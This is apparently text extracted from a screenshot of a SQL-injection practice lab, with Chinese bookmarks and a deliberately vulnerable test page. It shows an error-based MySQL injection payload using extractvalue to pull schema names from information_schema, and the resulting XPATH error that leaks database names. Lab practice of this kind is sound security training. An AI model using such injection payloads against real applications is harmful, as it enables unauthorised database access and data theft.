 :ractvalue(1,concat(0x7e,(select mid(group_concat(schema_name),30,30) from information_schema.schemata))))--+
收藏夹栏 知识点 信息收集 云沙箱 情报社区 GTFOBins CTF chatGPT 靶场 分公司 轻松传 - 传文件，传...
修改这个参数
Welcome Dhakkan
XPATH syntax error: '~,dvwa,mysql,performance_schema'